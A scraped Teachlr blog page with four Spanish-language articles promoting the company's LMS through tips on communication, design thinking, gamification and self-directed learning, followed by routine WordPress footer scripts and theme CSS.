				        <span class="meta">on February 19, 2024</span>
        	</div>	
	<div class="picture">
		<img width="960" height="540" src="https://blog.teachlr.com/wp-content/uploads/2024/02/xFirefly-Communication-Skills-960x540.jpg.pagespeed.ic.nw1cMakN9z.webp" class="attachment-hellebore_full-thumb size-hellebore_full-thumb wp-post-image" alt=""/>	</div>	
	<div class="post-content clearfix">
		<div class="thecontent">
			<p>En la era de la conectividad digital, las habilidades de comunicación son más cruciales que nunca. En Teachlr Organizaciones, la capacidad de comunicarse efectivamente se convierte en el tejido que une a estudiantes, instructores y organizaciones. En este artículo, exploraremos cómo las habilidades de comunicación pueden ser el catalizador para una interacción significativa, tanto en el mundo virtual como en el físico.</p>
<ol>
<li><strong>El Arte de Escuchar Activamente:<br/>
</strong>La base de toda comunicación efectiva es la capacidad de escuchar activamente. La habilidad de escuchar va más allá de la mera recepción de información. Implica comprender las necesidades, expectativas y preocupaciones de los demás. Practicar la escucha activa crea un ambiente donde la comunicación fluye sin obstáculos, fomentando un intercambio de ideas más rico y constructivo.</li>
<li><strong>Claves para la Comunicación en Línea Efectiva</strong><br/>
En un mundo cada vez más digitalizado, la comunicación en línea se ha convertido en una habilidad esencial. En Teachlr Organizaciones, donde la plataforma en línea es un espacio vital, la claridad y la concisión son clave. Utilizar un tono profesional en mensajes y comentarios, ser consciente de la interpretación de texto y utilizar herramientas de comunicación de manera efectiva son aspectos cruciales para construir puentes virtuales sólidos.</li>
<li><strong>Desarrollo de una Comunidad en el Aula Virtual</strong><br/>
En Teachlr Organizaciones, la creación de una comunidad en el aula virtual es esencial. Las habilidades de comunicación no solo se limitan a la transmisión de información, sino que también se extienden a la construcción de relaciones. Fomentar la participación, alentar la colaboración y reconocer los logros son estrategias clave para fortalecer los lazos en línea. La construcción de esta comunidad virtual enriquece la experiencia de aprendizaje y fomenta un ambiente de apoyo.</li>
<li><strong>El Poder de la Comunicación Cara a Cara</strong><br/>
Aunque Teachlr Organizaciones ofrece un entorno en línea robusto, la comunicación cara a cara sigue siendo inigualable. Las habilidades de comunicación fuera de línea, como el lenguaje corporal, la expresión facial y la empatía, añaden una dimensión humana vital a la interacción. En eventos presenciales, seminarios o clases, aprovechar estas habilidades fortalece los vínculos entre estudiantes e instructores, creando un ambiente educativo más completo y enriquecedor.</li>
<li><strong>Construyendo una Marca Personal a Través de la Comunicación</strong><br/>
En el mundo profesional actual, la comunicación efectiva contribuye directamente al desarrollo de una marca personal sólida. Ser claro, asertivo y respetuoso en todas las interacciones contribuye a forjar una reputación positiva y a construir relaciones profesionales significativas.</li>
</ol>
<p>En Teachlr Organizaciones, la comunicación es el hilo que entrelaza la trama educativa. Tanto en línea como fuera de línea, las habilidades de comunicación son la piedra angular para construir relaciones sólidas y para enriquecer la experiencia de aprendizaje. Desde escuchar activamente en entornos virtuales hasta aprovechar las sutilezas de la comunicación cara a cara, cada interacción es una oportunidad para fortalecer conexiones y fomentar un ambiente de aprendizaje dinámico. Al cultivar habilidades de comunicación, no solo te conviertes en un comunicador efectivo, sino también en un arquitecto activo de experiencias educativas enriquecedoras en Teachlr Organizaciones. Construyamos juntos puentes virtuales y reales a través de las palabras, gestos y conexiones que forman la esencia de una comunidad educativa vibrante.</p>
<p style="text-align: right;">Mariano Jose Adrián Guilarte</p>
<p><!-- notionvc: 1b411a2c-b663-42bd-b15f-65c1003429e2 --></p>
		</div>
			</div>
</article>

			    			        <article id="post-4907" class="post-4907 post type-post status-publish format-image has-post-thumbnail hentry category-espanol post_format-post-format-image">
	<div class="post-header clearfix">
		<span class="category"><a href="https://blog.teachlr.com/espanol/" rel="category tag">Español</a></span>
					<h2 class="title"><a href="https://blog.teachlr.com/design-thinking-en-la-produccion-elearning/">Design Thinking en la Producción eLearning</a></h2>
						<span class="meta">by <a href="https://blog.teachlr.com/author/keily/" title="Posts by Teachlr" rel="author">Teachlr</a></span>
				        <span class="meta">on February 5, 2024</span>
        	</div>	
	<div class="picture">
		<img width="960" height="540" src="https://blog.teachlr.com/wp-content/uploads/2024/02/xGroup-43-960x540.png.pagespeed.ic.LaLmt_kPvV.webp" class="attachment-hellebore_full-thumb size-hellebore_full-thumb wp-post-image" alt="" srcset="https://blog.teachlr.com/wp-content/uploads/2024/02/xGroup-43-960x540.png.pagespeed.ic.LaLmt_kPvV.webp 960w, https://blog.teachlr.com/wp-content/uploads/2024/02/xGroup-43-300x169.png.pagespeed.ic.RlCLk7cQCZ.webp 300w, https://blog.teachlr.com/wp-content/uploads/2024/02/xGroup-43-768x432.png.pagespeed.ic.bbN-euzeeA.webp 768w, https://blog.teachlr.com/wp-content/uploads/2024/02/xGroup-43-550x309.png.pagespeed.ic.FYWGeYY9SZ.webp 550w, https://blog.teachlr.com/wp-content/uploads/2024/02/xGroup-43-720x405.png.pagespeed.ic.7iEgRb2yIu.webp 720w" sizes="(max-width: 960px) 100vw, 960px"/>	</div>	
	<div class="post-content clearfix">
		<div class="thecontent">
			<p>En el dinámico mundo del aprendizaje en línea, la producción de cursos eLearning no solo requiere conocimientos pedagógicos sólidos, sino también un enfoque creativo y estratégico. Aquí es donde entra en juego el Design Thinking, una metodología que puede transformar la creación de cursos en una experiencia fluida y centrada en el estudiante. En este artículo, exploraremos cómo aplicar el Design Thinking utilizando cinco formas geométricas clave: el círculo, el triángulo abierto, el triángulo cerrado, el cuadrado y la estrella.</p>
<ul>
<li><strong>El Círculo: </strong><em>Revisión y Comprensión del Problema o Proyecto</em><br/>
Antes de sumergirnos en la creación de un curso eLearning, es esencial dar un paso atrás y entender completamente el problema o proyecto en cuestión. El círculo representa la fase de revisión y comprensión. ¿Cuál es el objetivo del curso? ¿A quién va dirigido? ¿Cuáles son los desafíos específicos que se deben abordar? Este paso inicial es crucial para asegurar que el diseño del curso sea relevante y efectivo.</li>
<li><strong>El Triángulo Abierto: </strong><em>Generación de Ideas Creativas</em><br/>
Una vez que comprendamos el problema, es hora de abrir nuestras mentes a la creatividad. El triángulo abierto simboliza la generación de ideas innovadoras. ¿Cómo podemos abordar los desafíos identificados? ¿Qué métodos pedagógicos podríamos emplear para maximizar el compromiso del estudiante? Este es el momento de dejar volar la imaginación y explorar diversas posibilidades para la estructura y el contenido del curso.</li>
<li><strong>El Triángulo Cerrado: </strong><em>Selección de Opciones</em><br/>
Después de la lluvia de ideas, llega el momento de tomar decisiones informadas. El triángulo cerrado representa la fase de selección de opciones. Aquí, evaluamos cada idea generada durante la fase anterior y seleccionamos las que mejor se alinean con los objetivos del curso. Es muy importante tener en cuenta factores como la viabilidad técnica, el interés del público objetivo y la alineación con los resultados de aprendizaje deseados.</li>
<li><strong>El Cuadrado: </strong><em>Definición y Estructuración</em><br/>
Con las ideas seleccionadas, es hora de darles forma y definirlas claramente. El cuadrado simboliza la fase de definición y estructuración. Aquí, se elabora un plan detallado que incluye la secuencia de lecciones, los recursos necesarios y la metodología de evaluación. Este paso garantiza que el curso tenga una estructura coherente y siga una progresión lógica que facilite la comprensión del estudiante.</li>
<li><strong>La Estrella: </strong><em>Celebración e Inspiración</em><br/>
Una vez que el curso está completo y listo para ser lanzado, es fundamental celebrar el logro y encontrar inspiración para futuros proyectos. La estrella representa la fase de celebración e inspiración. Reconocer el esfuerzo invertido en la creación del curso motiva a los creadores y, al mismo tiempo, inspira a otros a seguir explorando nuevas posibilidades en el mundo del eLearning.</li>
</ul>
<p>Integrar el Design Thinking en la producción de cursos eLearning es un enfoque que no solo mejora la calidad del contenido, sino que también fomenta la innovación y la adaptabilidad. En Teachlr, entendemos la importancia de este proceso creativo y ofrecemos una plataforma que permite a los creadores subir sus cursos de manera sencilla o contactarnos para crear su propio portal LMS personalizado con <a href="https://lms.teachlr.com">Teachlr Organizaciones</a>. Al adoptar el Design Thinking, no solo creamos cursos; creamos experiencias de aprendizaje significativas que resuenan con los estudiantes y generan un impacto duradero. ¡Descubre el poder del Design Thinking y lleva tu curso eLearning al siguiente nivel con Teachlr!</p>
<p style="text-align: right;">&#8211; Mariano Jose Adrián Guilarte</p>
<p><!-- notionvc: a851072a-bb9a-4de4-bf1f-68e459f3b1f0 --></p>
		</div>
			</div>
</article>

			    			        

<article id="post-4901" class="post-4901 post type-post status-publish format-standard has-post-thumbnail hentry category-espanol">
	<div class="post-header clearfix">
		<span class="category"><a href="https://blog.teachlr.com/espanol/" rel="category tag">Español</a></span>
					<h2 class="title"><a href="https://blog.teachlr.com/gamificacion-en-elearning-transformando-la-experiencia-de-aprendizaje-con-insignias-y-contenidos-interactivos-en-teachlr-organizaciones/">Gamificación en eLearning: Transformando la Experiencia de Aprendizaje</a></h2>
						<span class="meta">by <a href="https://blog.teachlr.com/author/keily/" title="Posts by Teachlr" rel="author">Teachlr</a></span>
				        <span class="meta">on January 29, 2024</span>
        	</div>
	<div class="post-content clearfix">
		<div class="thecontent">
			<p>La educación en línea ha evolucionado rápidamente, y la gamificación ha surgido como una herramienta poderosa para transformar la experiencia de aprendizaje. Exploremos cómo la gamificación, especialmente a través de insignias y contenidos interactivos en <a href="https://lms.teachlr.com">Teachlr Organizaciones</a>, puede potenciar el eLearning, motivar a los estudiantes y crear un ambiente educativo más atractivo y participativo.</p>
<ol>
<li><strong>Gamificación: Más que un juego</strong><br/>
La gamificación va más allá de convertir el aprendizaje en un juego, es una estrategia que utiliza elementos de juego para motivar y comprometer a los estudiantes. En el contexto de eLearning, la gamificación puede incluir desafíos, recompensas y actividades interactivas que hacen que el proceso de aprendizaje sea más dinámico y atractivo.</li>
<li><strong>Insignias: Reconociendo el logro</strong><br/>
En <a href="https://lms.teachlr.com">Teachlr Organizaciones</a>, las Insignias se presentan como una forma visual y tangible de reconocer los logros de los estudiantes. Estos íconos en el perfil representan metas alcanzadas y habilidades adquiridas. Desde el avance o la finalización de cursos y evaluaciones hasta la completación de carreras, las Insignias no solo son recompensas, sino también un medio para fomentar un sentido de logro y progreso.</li>
<li><strong>La Tienda de Recompensas: Personalizando la motivación</strong><br/>
Una de las funcionalidades que puedes agregar a tu portal de <a href="https://lms.teachlr.com">Teachlr Organizaciones</a> es la Tienda de Recompensas, donde las organizaciones pueden seleccionar premios personalizados para los estudiantes. Esto va más allá de las típicas recompensas digitales, permitiendo a las organizaciones crear incentivos significativos que se alinean con sus objetivos y valores. La capacidad de acumular puntos y elegir recompensas agrega un toque personalizado a la gamificación.</li>
<li><strong>Contenidos interactivos: Aprendizaje activo</strong><br/>
La gamificación no se trata solo de recompensas, sino también de la experiencia de aprendizaje en sí. En <a href="https://lms.teachlr.com">Teachlr Organizaciones</a>, la posibilidad de integrar contenidos web interactivos lleva la gamificación al siguiente nivel. Desde simulaciones hasta juegos educativos, estos elementos no solo hacen que el aprendizaje sea más divertido, sino que también permiten una comprensión más profunda y activa de los conceptos.</li>
<li><strong>Motivación sostenible: Más Allá de la competencia</strong><br/>
La gamificación no se trata solo de competir; se trata de motivar a los estudiantes de manera sostenible. La competencia puede ser un motor inicial, pero el diseño cuidadoso de desafíos y recompensas sostenibles garantiza que la motivación persista a lo largo del tiempo. En <a href="https://lms.teachlr.com">Teachlr Organizaciones</a>, la gamificación se adapta a las necesidades de cada organización y sus estudiantes, promoviendo un aprendizaje continuo y estimulante.</li>
</ol>
<p>La gamificación en eLearning, redefine la forma en que los estudiantes interactúan con el material educativo. Más allá de la transmisión de información, la gamificación fomenta la participación activa, la motivación sostenible y el logro personal. Enseñar y aprender ya no son actividades estáticas; son experiencias dinámicas y emocionantes que se adaptan a las necesidades individuales. Descubre el potencial de la gamificación en <a href="https://lms.teachlr.com">Teachlr Organizaciones</a> y transforma tu enfoque de eLearning hoy mismo. ¡Únete a la revolución educativa que pone la diversión en el corazón del aprendizaje!</p>
<p style="text-align: right;">&#8211; Mariano Jose Adrián Guilarte</p>
<p><!-- notionvc: 24a81a6c-94c5-4f57-9f54-7becf8c860ae --></p>
		</div>
			</div>
</article>			    			        <article id="post-4897" class="post-4897 post type-post status-publish format-image has-post-thumbnail hentry category-espanol post_format-post-format-image">
	<div class="post-header clearfix">
		<span class="category"><a href="https://blog.teachlr.com/espanol/" rel="category tag">Español</a></span>
					<h2 class="title"><a href="https://blog.teachlr.com/empoderando-tu-aprendizaje-consejos-practicos-para-desarrollar-habilidades-de-aprendizaje-autonomo-y-autodisciplina/">Empoderando tu Aprendizaje: Consejos Prácticos para Desarrollar Habilidades de Aprendizaje Autónomo y Autodisciplina</a></h2>
						<span class="meta">by <a href="https://blog.teachlr.com/author/keily/" title="Posts by Teachlr" rel="author">Teachlr</a></span>
				        <span class="meta">on January 19, 2024</span>
        	</div>	
	<div class="picture">
		<img width="960" height="540" src="https://blog.teachlr.com/wp-content/uploads/2024/01/xEmpowering-Autonomous-Learning-Article-Cover-960x540.jpg.pagespeed.ic.CyL4MbDFC-.webp" class="attachment-hellebore_full-thumb size-hellebore_full-thumb wp-post-image" alt=""/>	</div>	
	<div class="post-content clearfix">
		<div class="thecontent">
			<p>En el mundo actual, la capacidad de aprender de forma autónoma es esencial. Desarrollar habilidades de aprendizaje autónomo y autodisciplina no solo impulsa el éxito académico, sino que también te prepara para enfrentar los desafíos continuos de la vida. En este artículo, exploraremos consejos prácticos para empoderar tu aprendizaje y cultivar la autodisciplina.</p>
<ul>
<li><strong>Establecer Metas Claras y Realistas</strong> El primer paso hacia el aprendizaje autónomo es establecer metas claras y alcanzables. Define objetivos específicos para cada sesión de estudio y a largo plazo. Estas metas proporcionarán dirección y te motivarán a mantenerte enfocado en tu progreso.</li>
<li><strong>Crear un Ambiente de Estudio Propicio</strong> Un ambiente de estudio adecuado es fundamental para el aprendizaje autónomo. Encuentra un espacio tranquilo y libre de distracciones. Organiza tus materiales de estudio de manera ordenada y asegúrate de tener acceso a recursos esenciales. Un ambiente bien estructurado facilita la concentración y la retención de información.</li>
<li><strong>Planificación y Organización del Tiempo</strong> La gestión del tiempo es clave para el aprendizaje autónomo. Crea un horario de estudio que se ajuste a tus necesidades y responsabilidades. Divide tus tareas en segmentos manejables y establece límites de tiempo realistas. La planificación efectiva te permite maximizar tu productividad y evitar la procrastinación.</li>
<li><strong>Adoptar Técnicas de Aprendizaje Activo</strong> El aprendizaje autónomo va más allá de la simple absorción de información. Adopta técnicas de aprendizaje activo, como la elaboración de resúmenes, la enseñanza a otros o la aplicación práctica de conceptos. Estas estrategias no solo refuerzan la comprensión, sino que también mantienen el interés y la participación.</li>
<li><strong>Utilizar Recursos en Línea y Herramientas Tecnológicas</strong> Aprovecha al máximo los recursos en línea y las herramientas tecnológicas disponibles. Plataformas educativas, videos tutoriales y aplicaciones específicas pueden enriquecer tu aprendizaje. Sé proactivo en la exploración de estas herramientas y personaliza tu enfoque de estudio según tus preferencias.</li>
<li><strong>Fomentar la Autorreflexión y la Evaluación Continua</strong> La autorreflexión es esencial para el aprendizaje autónomo. Regularmente, evalúa tu progreso, identifica áreas de mejora y ajusta tu enfoque según sea necesario. Esta práctica continua de evaluación te permite adaptarte y crecer como estudiante autónomo.</li>
<li><strong>Cultivar la Resiliencia y la Persistencia</strong> El aprendizaje autónomo a menudo implica enfrentar desafíos y superar obstáculos. Cultiva la resiliencia y la persistencia al ver los errores como oportunidades de aprendizaje. Celebra tus éxitos y aprende de las dificultades para fortalecer tu mentalidad.</li>
</ul>
<p>Desarrollar habilidades de aprendizaje autónomo y autodisciplina es un viaje continuo que transforma la experiencia educativa. Al seguir estos consejos prácticos, puedes empoderar tu aprendizaje y construir una base sólida para el éxito académico y personal. La autodisciplina y la autonomía no solo te beneficiarán en el aula, sino que también te prepararán para afrontar los desafíos de la vida con confianza y determinación. ¡Inicia tu viaje hacia un aprendizaje autónomo hoy y descubre el potencial ilimitado que llevas dentro!</p>
<p style="text-align: right;">&#8211; Mariano Jose Adrián Guilarte</p>
<p><!-- notionvc: 48cbde0f-fcdc-481a-8eab-79d2ed88b171 --></p>
		</div>
			</div>
</article>

			    							</div>			
			        <div class="pagination-num clearfix">
            <span aria-current='page' class='page-numbers current'>1</span>
<a class='page-numbers' href='https://blog.teachlr.com/tag/compania/page/2/'>2</a>
<a class='page-numbers' href='https://blog.teachlr.com/tag/compania/page/3/'>3</a>
<span class="page-numbers dots">&hellip;</span>
<a class='page-numbers' href='https://blog.teachlr.com/tag/compania/page/20/'>20</a>
<a class="next page-numbers" href="https://blog.teachlr.com/tag/compania/page/2/"><i class="fa fa-long-arrow-right"></i></a>        </div>
    		</div>
			</div>
</div>

    <!-- Footer -->
    <footer>
                        <div id="instagram-footer" class="clearfix">
                    </div>
                <div id="footer-bottom" class="clearfix">
            <div class="container clearfix">
                <div class="footer-social-icons">
                    <ul>

    <li class="facebook"><a href="https://www.facebook.com/teachlr" target="_blank"><i class="fa fa-facebook"></i></a></li>

    <li class="twitter"><a href="https://twitter.com/Teachlr" target="_blank"><i class="fa fa-twitter"></i></a></li>

    <li class="gplus"><a href="https://plus.google.com/+Teachlr" target="_blank"><i class="fa fa-google-plus"></i></a></li>

    <li class="instagram"><a href="https://instagram.com/Teachlr" target="_blank"><i class="fa fa-instagram"></i></a></li>


  
    <li class="youtube"><a href="https://www.youtube.com/user/teachlr" target="_blank"><i class="fa fa-youtube"></i></a></li>



  
    <li class="pinterest"><a href="https://www.pinterest.com/teachlr/" target="_blank"><i class="fa fa-pinterest-p"></i></a></li>

  
    <li class="linkedin"><a href="https://www.linkedin.com/company/teachlr" target="_blank"><i class="fa fa-linkedin"></i></a></li>





</ul>                </div>
                <div class="copyright">
                                    </div>
            </div>
		<a href="https://www.elearninglearning.com/&source=teachlr" target="_blank"><img src="//widget.aggregage.com/images/elearning/badge-clear.gif" alt="eLearning Learning" title="eLearning Learning" width="0px" height="0px" style="display: none;" border="0"/></a>



<script type='text/javascript'>function loadScript(url){var e=document.createElement("script")
e.src=url
e.type="text/javascript"
document.getElementsByTagName("head")[0].appendChild(e)}loadScript("//widget.aggregage.com/bi/&keyword-LI=n&blog-group=elearning&keyword-selected-blog-id=6206&overwrite-keywords=true&nw=true&widget-form-javascript=true&hide=true&time="+new Date().getTime()+"&ref="+document.referrer);</script>

        </div>
    </footer>

<!-- End Document -->

<script type='text/javascript' src='https://blog.teachlr.com/wp-content/plugins/landing-pages//shared//shortcodes/js/spin.min.js'></script>
<script type='text/javascript'>//<![CDATA[
var wpcf7={"apiSettings":{"root":"https:\/\/blog.teachlr.com\/wp-json\/contact-form-7\/v1","namespace":"contact-form-7\/v1"},"recaptcha":{"messages":{"empty":"Please verify that you are not a robot."}}};
//]]></script>
<script src="https://blog.teachlr.com/wp-content,_plugins,_contact-form-7,_includes,_js,_scripts.js,qver==4.9.2+wp-includes,_js,_imagesloaded.min.js,qver==3.2.0.pagespeed.jc.ebTaJChJ4p.js"></script><script>eval(mod_pagespeed_mAgu1KBGDr);</script>
<script>eval(mod_pagespeed_Che1xByOQs);</script>
<script type='text/javascript'>//<![CDATA[
var gapParams={"autoLoad":"no","preLoad":"no","effect":"yes","hover":"yes","metadata":"no"};
//]]></script>
<script src="https://blog.teachlr.com/wp-content,_plugins,_gif-animation-preview,_gapplayer.min.js,qver==1.10+wp-includes,_js,_wp-embed.min.js,qver==4.9.26.pagespeed.jc.RleLqtb0VX.js"></script><script>eval(mod_pagespeed_LvHZrpIA9q);</script>
<script>eval(mod_pagespeed_YmCbC$jfSe);</script>
</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://blog.teachlr.com/wp-content/themes/hellebore/style.css?ver=4.9.26
body_size: 7618
content:
/*
	Theme Name: Hellebore
	Theme URI: http://www.flatlayers.com/themes/hellebore
	Author: FlatLayers
    Author URI: http://www.flatlayers.com
	Description: A Responsive WordPress Blog Theme
	Version: 1.0
	License: GNU/GPL Version 2 or later. 
    License URI: http://www.gnu.org/licenses/gpl.html 
	Tags: custom-background, custom-colors, custom-header, custom-menu, featured-images, post-formats, theme-options
    Text Domain: hellebore
*/

/*-------------------------------------------------------------------------
[Table of contents]

    1. Browser Reset + Import + Main Styels
    2. Containers + Clearfix / .container .clearfix
    3. Headings    
    4. Top Bar
    5. Header
    6. Sticky + OWL Carousel / .stickyposts
    7. Home Page Templates
    8. Sidebar / #sidebar
    9. Article Style / article
    10. Pagination / .pagination
    11. Single Post and pages Style Changes / .single .page
    12. Comments / #comments
    13. Footer / footer
    14. Archive Pages Style
    15. Media Queries
-------------------------------------------------------------------------*/

/*-------------------------------------------------------------------------*/
/*	1. Browser Reset + Import + Main Styels
/*-------------------------------------------------------------------------*/
@import "css/normalize.css"; /* Normalize CSS */
@import "css/owl.carousel.min.css"; /* owl carousel CSS */
@import "css/font-awesome/font-awesome.min.css"; /* Font Awesome */

* {
    -webkit-box-sizing: border-box;
    -moz-box-sizing: border-box;
    box-sizing: border-box;
}

html, body, div, span, applet, object, iframe, table, caption, tbody, tfoot, thead, tr, th, td, 
del, dfn, em, font, img, ins, kbd, q, s, samp, small, strike, strong, sub, sup, tt, var, 
h1, h2, h3, h4, h5, h6, p, blockquote, pre, a, abbr, acronym, address, big, cite, code, 
dl, dt, dd, ol, ul, li, fieldset, form, label, legend {
	vertical-align: baseline;
	font-family: inherit;
	font-weight: inherit;
	font-style: inherit;
	font-size: 100%;
	outline: 0;
	padding: 0;
	margin: 0;
	border: 0;
}

:focus { outline: 0; }
input[type=submit] { -webkit-appearance: none; }
html {
	overflow-x: hidden;
	max-width:   100%;
}
body {
    background: #FFFFFF;
	color: #606669;
    font-family: 'PT Serif', Georgia, Times, "Times New Roman", serif;
    font-size: 16px;
    font-weight: normal;
    line-height: 1.7;
    background-repeat: repeat;
    background-attachment: fixed;
    background-position: center center;
}
ol, ul { list-style: none; }
input[type=text]::-ms-clear { display: none; }
sup {
	font-size: 10px;
	vertical-align: super;
}
sub {
	font-size: 10px;
	vertical-align: sub;
}
p { padding-bottom: 25px; }
strong { font-weight: 700; }
em { font-style: italic; }
p:empty { display: none; }
hr {
    border: none;
    border-top: 1px solid rgba(190,190,190,.25);
    height: 1px;
    margin: 0 auto;
    width: 100%;
}
a {
    text-decoration: none;
    color: #cea525;
    -webkit-transition: all .2s ease;
    -moz-transition: all .2s ease;
    -ms-transition: all .2s ease;
    -o-transition: all .2s ease;
    transition: all .2s ease;
}
a:hover { color: #606669; }
blockquote, q {
    margin: 25px 0;
    padding-left: 70px;
    font-style: italic;
    display: block;
    position: relative;
}
blockquote:before, q:before {        
    position: absolute;
    display: block;
    content: '\0022';
    font-size: 100px;
    line-height: 75px;
    font-style: italic;
    color: #cea525;
    top: 0;
    left: 0;
    font-family: Cambria, Georgia, serif;
}

pre, address {
	position: relative;
	margin-bottom: 25px;
	padding: 5px 0 5px 50px;
	overflow: auto;
	max-width: 100%;
}
pre:before {
	position: absolute;
	left: 0;
	top: 0;
	height: 100%;
	font-family: "FontAwesome";
	content: "\f121";
	background: rgba(190,190,190,.15);
	padding: 0 7px;
	z-index: 5;
}
address:before {
	position: absolute;
	left: 0;
	top: 0;
	height: 100%;
	font-family: "FontAwesome";
	content: "\f041";
	background: rgba(190,190,190,.15);
	padding: 0 7px;
	z-index: 5;
}
table, dl {
	margin-bottom: 25px;
	width: 100%;
}
table thead, dt {
	font-weight: bold;
	background: rgba(190,190,190,.15)
}
table th, table td, dt, dd {
	padding: 10px 0 10px 10px;
	text-align: left;
}
table th p, table td p, dt p, dd p { padding-bottom: 0; }
table tr:nth-child(even) {
	background: rgba(190,190,190,.15)
}

::-moz-selection {
    background: #606669;
    color: #FFFFFF;
}
::selection {
    background: #606669;
    color: #FFFFFF;
}

/* Alignment */
.alignleft {
	float: left;
	margin-right: 30px;
}
.alignright {
	float: right;
	margin-left: 30px;
}
.aligncenter {
	display: block;
	margin-left: auto;
	margin-right: auto;
}

/* Images */
img {
	height: auto;
	max-width: 100%;
}
.wp-caption {
	margin-bottom: 24px;
	max-width: 100%;
}
.wp-post-image {
	display: block;
	margin: 0 auto;
}
img.alignright,
.wp-caption.alignright { margin: 10px 0 10px 20px; }

img.alignleft,
.wp-caption.alignleft {	margin: 10px 20px 10px 0; }

img.aligncenter{}
.wp-caption .wp-caption-text,
.entry-caption {
    opacity: .8;
	font-size: 12px;
	line-height: 12px;
	text-align: center;
    padding-bottom: 0;
    line-height: 1.54;
}

/* Embeds and iframes */
embed,
iframe,
object,
video {
	max-width: 100%;
}

/* Gallery */
.gallery { margin-bottom: 30px !important; }
.gallery-item {
	float: left;
	text-align: center;
    margin-top: 0 !important;
    line-height: 0;
}
.gallery-icon {
    padding: 0;
    text-align: center;
    background: inherit;
}
.gallery img { border: none !important; }
.gallery-caption {
	opacity: .8;
	font-size: 12px;
	line-height: 1.54;
	margin: 0;
	padding: 7px 15px;
	text-align: center;
}
.screen-reader-text { }
.sticky { }
.sticky:before {
    content: "\f005";
    display: block;
    position: absolute;
    color: #cea525;
    font: normal normal normal 18px/1 FontAwesome;
    border-radius: 50%;
    right: 20px;
    top: 20px;
}

/*-------------------------------------------------------------------------*/
/*  2. Containers + Clearfix
/*-------------------------------------------------------------------------*/
#logoteachlrblog img{
	z-index:10000;
	margin-top:10px;
	margin-left:20px;
	height:30px;
	float:left;
	display: inline-block;

}

.container {
    position: relative;
    display: block;
    width: 100%;
	max-width: 960px;	
    margin: 0 auto;
}
.clearfix:after {
	content: "\0020";
	display: block;
	height: 0;
	clear: both;
	visibility: hidden;
}

/*-------------------------------------------------------------------------*/
/*	3. Headings
/*-------------------------------------------------------------------------*/
h1 { font-size: 24px; }
h2 { font-size: 22px; }
h3 { font-size: 20px; }
h4 { font-size: 18px; }
h5 { font-size: 15px; }
h6 { font-size: 14px; }

h1, h2, h3, h4, h5, h6 {
    line-height: 1.3;
    padding-bottom: 12px;
    font-weight: 400;
    -webkit-font-smoothing: antialiased;
    font-family: 'Open Sans',"Helvetica Neue",Helvetica,sans-serif;
    text-rendering: auto;
    color: #111111;
}


/*-------------------------------------------------------------------------*/
/*  4. Top Bar
/*-------------------------------------------------------------------------*/
#top-bar {
    height: 55px;
	background: #111111;
    color: #FFFFFF;
    position: absolute;
    display: block;
    width: 100%;
    z-index: 9900;
    -webkit-box-shadow: 0 0 5px 0 rgba(0,0,0,.1);
    -moz-box-shadow: 0 0 5px 0 rgba(0,0,0,.1);
    box-shadow: 0 0 5px 0 rgba(0,0,0,.1);
}

#top-bar a { color: #FFFFFF; }

#top-bar a:hover { color: #cea525; }

/* Top Menu */
#top-bar .top-menu {
    position: relative;
    display: block;
    float: left;
    font-family: 'Open Sans',"Helvetica Neue",Helvetica,sans-serif;
    text-transform: uppercase;
}
#top-bar .top-menu li {
    position: relative;
    display: inline-block;
}

#top-bar .top-menu li a {
    position: relative;
    display: block;
    font-size: 11px;
    letter-spacing: 2px;
    font-weight: 400;
    line-height: 55px;
    padding-right: 22px;
}

#top-bar .top-menu li .sub-menu {
    display: block;
    position: absolute;
    background: #111111;
    min-width: 150px;
    z-index: 9800;
    left: 0;
    height: 0;
    opacity: 0;
    visibility: hidden;
    text-align: left;
    -webkit-box-shadow: 0 2px 5px 0 rgba(0,0,0,.1);
    -moz-box-shadow: 0 2px 5px 0 rgba(0,0,0,.1);
    box-shadow: 0 2px 5px 0 rgba(0,0,0,.1);
}
#top-bar .top-menu li .sub-menu li {
    display: block;
    position: relative;
    padding: 0;
}
#top-bar .top-menu li .sub-menu li a {
    position: relative;
    display: block;
    margin: 0;
    font-size: 10px;
    line-height: 32px;
    padding: 0 20px;
    border-right: none;
    border-bottom: 1px dotted rgba(190,190,190,.25);
    white-space: nowrap;
    -webkit-transition: all 0.25s ease;
    -moz-transition: all 0.25s ease;
    -o-transition: all 0.25s ease;
    transition: all 0.25s ease;    
}

#top-bar .top-menu li .sub-menu li a:hover { background: rgba(190,190,190,.25); }
#top-bar .top-menu li:hover > .sub-menu {
    visibility: visible;
    height: auto;
    opacity: 1;
    -webkit-transition: all 0.25s ease;
    -moz-transition: all 0.25s ease;
    -o-transition: all 0.25s ease;
    transition: all 0.25s ease; 
}
#top-bar .top-menu li .sub-menu li ul {
    left: 100%;
    margin: 0;
    top: 0;
    border-top: none;
    z-index: 900;
}


/* Social Icons */
#top-bar .social-icons {
    position: relative;
    display: block;
    overflow: hidden;
    text-align: right;
    float: right;
}
#top-bar .social-icons ul li {
    display: inline-block;
    margin-left: 10px;
}
#top-bar .social-icons ul li a {
    display: block;
    font-size: 14px;
    line-height: 55px;
}


#top-bar .search-icon {
    display: block;
    font-size: 14px;
    line-height: 55px;
    float: right;
    margin-left: 14px;
    padding: 0 18px;
    background: rgba(190,190,190,.25);
    cursor: pointer;
    color: #cea525;    
    -webkit-transition: all 0.25s ease;
    -moz-transition: all 0.25s ease;
    -o-transition: all 0.25s ease;
    transition: all 0.25s ease; 
}
#top-bar .search-icon:hover { background: rgba(190,190,190,.35); }
#top-bar .top-search {
    float: right;
    position: absolute;
    display: block;
    overflow: hidden;
    display: none;
    right: 68px;
    z-index: 9999;
}
#top-bar .top-search form {
    display: block;
    line-height: 0;
}
#top-bar .top-search input {
    min-width: 130px;
    border: none;
    font-size: 12px;
    line-height: 55px;
    font-style: italic;
    background: inherit !important;
    padding: 0;
}



/* Drawer */
#top-bar .drawer-icon {
    display: none;
    float: left;
    margin: 11px 0;
}
.menu-icon {
    display: block;
    position: relative;
    height: 17px;
    width: 25px;
    margin: 0;
    cursor: pointer;
}
.border-menu {
    display: inline-block;
    vertical-align: middle;
    position: relative;
}
.border-menu, .border-menu:before, .border-menu:after {
    height: 1px;
    width: 25px;
    display: inline-block;
    vertical-align: middle;    
    background: #FFFFFF;
}
.border-menu:before {
    left: 0;
    top: -7px;
}
.border-menu:before, .border-menu:after {
    position: absolute;
    content: '';
}
.border-menu:after {
    bottom: -7px;
    left: 0;
}

.pushmenu {
    display: none;
    background: #111111;
    width: 240px;
    padding: 20px;
    height: 100vh;
    z-index: 9999;
    position:fixed;
    overflow-y: auto;
